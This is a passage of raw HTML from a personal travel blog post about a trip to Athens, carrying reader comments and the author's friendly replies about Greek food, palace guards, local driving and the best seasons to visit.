id="zilla-likes-1161" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/tantallon-castle/" class="apress_post_thumb"> <img width="200" height="300" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_00811-200x300.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="DSC 00811 200x300 - Tantallon Castle" decoding="async" loading="lazy" title="Tantallon Castle" /> </a></div><h4><a href="https://travelswithjim.com/tantallon-castle/" rel="bookmark">Tantallon Castle</a></h4></li></ul></div><div id="comments" class="comments-area"><h3 class="comments-title entry-title"> 8 thoughts on &ldquo;<span>Jim &#038; The Athens Experience &#8211; Part One</span>&rdquo;</h3><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-1234"><article id="div-comment-1234" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/41de3dc0716c7a082e7766329dcc49f9?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41de3dc0716c7a082e7766329dcc49f9?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn"><a href='http://www.travelwithabundance.com' rel='external nofollow ugc' class='url'>Damon James</a></h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1234#respond' data-commentid="1234" data-postid="365" data-belowelement="div-comment-1234" data-respondelement="respond" data-replyto="Reply to Damon James" aria-label='Reply to Damon James'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1234"> <time datetime="2011-12-16T17:24:12+00:00"> December 16, 2011 at 5:24 pm </time> </a></div></footer><p>Jim&#8230;<br /> What a wonderful time you must have Had&#8230; Thank You for sharing your Adventure with Me.. I am Truly Honored..<br /> Damon</p></div></article><ol class="children"><li class="comment byuser comment-author-admin_traveljim bypostauthor odd alt depth-2" id="comment-1240"><article id="div-comment-1240" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn">admin</h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1240#respond' data-commentid="1240" data-postid="365" data-belowelement="div-comment-1240" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1240"> <time datetime="2011-12-18T17:29:51+00:00"> December 18, 2011 at 5:29 pm </time> </a></div></footer><p>Well ya know Damon you always said you wanted to go traveling with me. So here we are traveling together. Stay tuned there is lots more to come. And I have some amazing photographs.</p><p>Take Care,</p><p>Jim</p></div></article></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="comment-1235"><article id="div-comment-1235" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/ff9e474b517e96c8f33e9960cf5eb9ef?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff9e474b517e96c8f33e9960cf5eb9ef?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn"><a href='http://raenalynn.com' rel='external nofollow ugc' class='url'>Raena Lynn</a></h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1235#respond' data-commentid="1235" data-postid="365" data-belowelement="div-comment-1235" data-respondelement="respond" data-replyto="Reply to Raena Lynn" aria-label='Reply to Raena Lynn'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1235"> <time datetime="2011-12-16T17:39:13+00:00"> December 16, 2011 at 5:39 pm </time> </a></div></footer><p>Hi Jim,</p><p>Thank you for taking us on this lovely trip to Athens. When you mentioned feta, fresh tomatoes, and cucumbers&#8230;that set the tone! I&#8217;m with you as far as being a guard for the Palace of Athens. I couldn&#8217;t do it. I don&#8217;t meet the height requirement. It&#8217;s hard to believe they will stand for hours in a wool uniform! Your photographs are really great. Nice shirt! I especially love the town scene with the streets paved in marble. Athens looks like a beautiful place to visit. Thanks for sharing. Looking forward to your next adventure.</p><p>Raena Lynn</p></div></article><ol class="children"><li class="comment byuser comment-author-admin_traveljim bypostauthor odd alt depth-2" id="comment-1237"><article id="div-comment-1237" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn">admin</h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1237#respond' data-commentid="1237" data-postid="365" data-belowelement="div-comment-1237" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1237"> <time datetime="2011-12-17T08:39:24+00:00"> December 17, 2011 at 8:39 am </time> </a></div></footer><p>Hi Raena it&#8217;s always a pleasure to have you traveling along with me. We will be in Athens for a few days and there&#8217;s so much to see and do. Yioryis and Angila told me often that I was their hero because I was up at the crack of dawn exploring and doing long before they would meet me. Stay tuned. It&#8217;s going to be a lot of fun.</p></div></article></li></ol></li><li class="comment even thread-even depth-1" id="comment-1236"><article id="div-comment-1236" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/749bb5f7aa49ea0b34b1f59b778cf4d5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/749bb5f7aa49ea0b34b1f59b778cf4d5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn"><a href='http://notaballerina.com' rel='external nofollow ugc' class='url'>Amanda Kendle</a></h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1236#respond' data-commentid="1236" data-postid="365" data-belowelement="div-comment-1236" data-respondelement="respond" data-replyto="Reply to Amanda Kendle" aria-label='Reply to Amanda Kendle'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1236"> <time datetime="2011-12-17T08:34:37+00:00"> December 17, 2011 at 8:34 am </time> </a></div></footer><p>I&#8217;m a big fan of Greece so I&#8217;m very interested in your trip! But above all I love how you describe the Italians (and more) as being able to &#8220;drive creatively&#8221;. Very well put!</p></div></article><ol class="children"><li class="comment byuser comment-author-admin_traveljim bypostauthor odd alt depth-2" id="comment-1239"><article id="div-comment-1239" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn">admin</h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1239#respond' data-commentid="1239" data-postid="365" data-belowelement="div-comment-1239" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1239"> <time datetime="2011-12-18T17:28:08+00:00"> December 18, 2011 at 5:28 pm </time> </a></div></footer><p>Hi Amanda ~ As you might know, creative is a fairly significant understatement. Many years ago I traveled to Haiti where my Aunt &amp; Uncle owned a vacation property. I still remember quite well how adventurous the the Haitian drivers were. One of my great pleasures in life is driving and I am licensed to drive all sorts of vehicles. But when my Aunt asked me if I wanted to drive back then, I flatly refused. It was far better just to close my eyes and just know that we would arrive safely at our destination.</p><p>Thanks for dropping by. Be sure to come back again soon as I will be updating this blog every day.<br /> Jim</p></div></article></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="comment-1238"><article id="div-comment-1238" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/0c53a9ba844aa1b3bbd35fb95107e04a?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c53a9ba844aa1b3bbd35fb95107e04a?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn"><a href='http://andreagoodsaid.com' rel='external nofollow ugc' class='url'>Andrea Goodsaid</a></h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1238#respond' data-commentid="1238" data-postid="365" data-belowelement="div-comment-1238" data-respondelement="respond" data-replyto="Reply to Andrea Goodsaid" aria-label='Reply to Andrea Goodsaid'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1238"> <time datetime="2011-12-17T09:39:16+00:00"> December 17, 2011 at 9:39 am </time> </a></div></footer><p>Am diggin&#8217; those Pom Pom shoes :))</p><p>Thanks as always for letting us take a peek at your travels Jim.</p><p>Appreciate you!<br /> Andrea</p></div></article></li><li class="comment byuser comment-author-admin_traveljim bypostauthor odd alt thread-even depth-1" id="comment-1241"><article id="div-comment-1241" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5068313a9669d3a554b2b43236223366?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn">admin</h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/jim-the-athens-experience-part-one/?replytocom=1241#respond' data-commentid="1241" data-postid="365" data-belowelement="div-comment-1241" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/jim-the-athens-experience-part-one/#comment-1241"> <time datetime="2011-12-19T19:15:03+00:00"> December 19, 2011 at 7:15 pm </time> </a></div></footer><p>It&#8217;s just a short jaunt in an airplane or two. I would suggest if you are planning to go to Greece that you go either in the spring or the early fall. Evidently at this time of year it tends to be between 45 and 60 degrees. For me, that sort of weather is pleasant but for the Athenians it is dreadfully cold. Personally I find 7 degrees cold. LOL</p><p>At the height of the summer season it can be well over 100 degrees and I understand it is also more expensive and very crowded.</p><p>Good Luck.</p></div></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jim-the-athens-experience-part-one/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://travelswithjim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='365' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_45645a27c4f1adc8a7a835976064a86d" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_45645a27c4f1adc8a7a835976064a86d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '0cd4454d51144650cfd7f9878afd340665b545197c75bf1f8d72d02d1dce795b');}}, 1000);</script></form></div></div></div></div><div class="sidebar sidebar_container_1 left" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_85494" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_85494" type="submit" apbct_event_id="85494" size="30" maxlength="200" value="" /></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle" ><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" ><h3 class="zolo-about-me-name" >Jim Talbott</h3></div><div class="zolo-about-me-text clr" >I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class='widget_title' v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index < atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &#038; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://whoiscall.ru/' rel='external nofollow ugc' class='url'>whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F… <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony’s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>… <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div></div></div><div class="zolo-container"><nav class="navigation post-navigation navigation_style1" role="navigation"><div class="nav-links"><a href="https://travelswithjim.com/dinner-guests-in-laurium/" rel="prev"><span class='meta-nav post-meta-nav'><i class='fa fa-long-arrow-left'></i> Previous</span><span class='post-meta-nav-title'>Dinner Guests in Laurium</span></a><a href="https://travelswithjim.com/jim-the-athens-experience-part-two/" rel="next"><span class='meta-nav post-meta-nav'>Next <i class='fa fa-long-arrow-right'></i></span><span class='post-meta-nav-title'>Jim &#038; The Athens Experience &#8211; Part Two</span></a></div></div></nav></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1189329269696a6b649541e vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1336674694696a6b64961a2 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1588418826696a6b64964a7" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696a6b64968c4" data-id="696a6b64968c4" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_1764873294696a6b64969df zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1396398881696a6b6496f3a hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_103436035696a6b64971bb" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696a6b6497465" data-id="696a6b6497465" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1086420848696a6b6497a44 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_550347682696a6b6497c56" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696a6b6497edd" data-id="696a6b6497edd" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_953048869696a6b6498cfc vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_435334749696a6b6499078 hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div 